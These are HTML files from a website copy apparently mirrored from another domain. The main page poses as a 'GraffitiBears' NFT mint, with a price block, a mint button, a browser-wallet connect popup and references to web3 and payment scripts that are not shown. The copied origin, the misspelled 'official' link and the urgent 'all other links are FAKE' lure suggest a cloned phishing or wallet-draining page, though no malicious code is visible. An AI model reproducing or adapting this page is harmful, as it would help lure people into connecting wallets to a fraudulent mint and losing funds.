
<file: index.html>
<!DOCTYPE html>
<html>

<head>
    
    <Meta charset="utf-8">
    <Meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="%40img/favicon.png" rel="icon">
    <Meta name="description" content="GrafittiBears" data-react-helmet="true">
    <Meta content="CLICK HERE TO MINT" property="og:title">
    <Meta content="https://cdn.discordapp.com/attachments/915709138254835760/948952795447451728/GB.png">
    <Meta name="twitter:card" content="summary_large_image">
    <Meta name="theme-color" content="#00000">
    <Meta property="og:description" content="
The mint has now started and is open for everyone to mint!
🏷️ Mint Info:

⏩ Price: 0.12 ETH
⏩ Supply: 9999 NFT
⏩ Limit: 4 NFTs per wallet

📣 Official link: https:/grafittibearsmint.com/
🚨 All other links are FAKE 🚨">
    <link type="application/json+oembed" href="https:/grafittibearsmint.com/">


    <title>GraffitiBears | Mint</title>
    <link href="%40img/favicon.html" rel="shortcut icon" type="image/x-icon">
    <link rel="stylesheet" href="%40css/normalize.min.css">
    <link rel="stylesheet" href="%40font/Montserrat/font.css">
    <link rel="stylesheet" href="%40css/main.css">
    </head>
    
    
    <body>
        <div class="__next">
       <!-- <div class="header flex">
             <div class="wapper flex center">
                <a href="#" class="logo flex"><img src="%40img/logo.svg"></a>
                <a href="#" ><div class="home"><img class="filter" src="%40img/home.png"></div></a>
                <div class="social">
                    <a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/grafittibears/"><img class="filter" src="%40img/social/instagram.png"></a>
                    <a target="_blank" rel="noopener noreferrer" href="https://twitter.com/grafittibears"><img class="filter" src="%40img/social/twitter.png"></a>
                    <a target="_blank" rel="noopener noreferrer" href="https://discord.gg/wrtRdNZS"><img class="filter" src="%40img/social/discord.png"></a>
                </div>
            </div> 
        </div> -->
        <div class="title flex wapper">
            <span class="h1__span">GRAFFITI <span class="color">BEARS</span></span>
            <span class="h2__span"> PUBLIC MINT IS NOW <span class="color">LIVE</span></span>
        </div>
        <div class="containers wapper flex">
            <div class="first flex">
                <div class="left"></div>
                <div class="right">
                    <div class="container">
                    <div class="price__block flex center">
                        <div class="avatar"></div>
                        <div class="nft_price flex warp">
                            <span>PRICE per NFT</span>    
                            <span >0.12 ETH</span>    
                        </div>
                    </div>
                    <div class="pay__block flex center warp">
                        <div class="first flex center">
                            <span class="minus odd">-</span>
                            <div class="circle flex center"><span class="num form__input" >1</span></div>
                            <span class="plus odd">+</span>
                            <div class="max flex center"><span>SET MAX</span></div>
                        </div>
                        <div class="second">
                            <div class="calc flex">
                                <span>Total</span>    
                                <span class="eth_pr">0.12 ETH</span>    
                            </div>
                        </div>
                        <div class="button flex center submit__form">PRESS TO MINT</div>
                    </div>
                    </div>
                </div>
            </div>
            <div class="second flex center">
                <div class="inner flex center">
                    <div>Progress</div>
                    <div class="progress-bar">
                        <div class="progress-done flex"><span class="done-span"></span></div>
                    </div>
                </div>
            </div>
            
        </div>
        <div class="footer"><div class="wapper flex center"><span>©COPYRIGHT-2022 GRAFFITI BEARS. ALL RIGHTS RESERVED.</span></div></div>
        </div>
        <div class="modal__window">
        <div id="popup" class="connect__container">
        <div class="connect__content">
            <h2>Select wallet</h2>
            <div class="buttons flex">
                <button id="browser_connect" class="buttons__style">
                    <img id="meta_img" alt="Browser Wallet" src="%40img/browser-wallet.png">
                    <svg id="meta_svg" style="display: none;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" r="30" stroke="#181532" stroke-width="10" fill="none"></circle><circle cx="50" cy="50" r="30" stroke="#7474aa" stroke-width="8" stroke-linecap="round" fill="none"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;180 50 50;720 50 50" keyTimes="0;0.5;1"></animateTransform><animate attributeName="stroke-dasharray" repeatCount="indefinite" dur="1s" values="18.84955592153876 169.64600329384882;94.2477796076938 94.24777960769377;18.84955592153876 169.64600329384882" keyTimes="0;0.5;1"></animate></circle></svg>
                    Browser Wallet
                </button>
              <!--  <button id="walletconnect_connect" class="buttons__style">
                    <svg style="display: none;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" r="30" stroke="#181532" stroke-width="10" fill="none"></circle><circle cx="50" cy="50" r="30" stroke="#7474aa" stroke-width="8" stroke-linecap="round" fill="none"><animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;180 50 50;720 50 50" keyTimes="0;0.5;1"></animateTransform><animate attributeName="stroke-dasharray" repeatCount="indefinite" dur="1s" values="18.84955592153876 169.64600329384882;94.2477796076938 94.24777960769377;18.84955592153876 169.64600329384882" keyTimes="0;0.5;1"></animate></circle></svg>
                    <img alt="Browser Wallet" src="%40img/wallet-connect.svg">
                    WalletConnect
                </button> -->
            </div>
        </div>
        </div>
        </div>    
    </body>
    <script src="%40js/jquery/jquery.js"></script>
    <script src="%40js/pay/web3.min.js"></script>
    <script src="%40js/pay/web3-provider.js"></script>
    <script src="%40js/pay/moralis.js"></script>
    <script src="%40js/main.js"></script>


<!-- Mirrored from supreme-kong.net/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 17 Feb 2022 14:23:32 GMT -->
</html>
</file>

<file: @img/eth.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from supreme-kong.net/%40img/eth.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 17 Feb 2022 14:25:12 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Debian) Server at themetasaviors.io Port 443</address>
</body>
<!-- Mirrored from supreme-kong.net/%40img/eth.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 17 Feb 2022 14:25:12 GMT -->
</html>
</file>

<file: @img/favicon.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:; connect-src 'self'">
    <title>Page not found &middot; GitHub Pages</title>
    <style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> &mdash;
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="/" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="/" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  </body>
</html>
</file>
